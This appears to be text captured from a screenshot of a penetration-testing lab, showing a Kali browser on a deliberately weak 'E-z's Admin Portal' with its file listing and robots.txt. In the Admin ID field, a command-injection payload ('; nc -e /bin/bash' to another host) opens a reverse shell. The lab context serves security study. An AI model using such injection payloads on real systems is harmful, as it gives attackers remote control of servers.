 192.168.1.121/console/view.php?AdminName=admin&AdminID=1&file
Kali Linux Kali Tools Kali Docs Kali Forums pfSense.localdomain - ... Kali NetHunter Exploit-DB Google Hacking DB »
E-z's Admin Portal (v0.9b)
Current Files in the directory:
404.html LICENSE.txt README.md apple-touch-icon.png browserconfig.xml cats.html crossdomain.xml css doc favicon.ico
humans.txt img index.html js landscapes.html robots.txt tile-wide.png tile.png videogames.html
Please specify the name of the file to view its contents.
Admin Name Admin ID ; nc -e /bin/bash 192.168.122.20 Submit Query
# www.robotstxt.org/ # Allow crawling of all content User-agent: * Disallow: *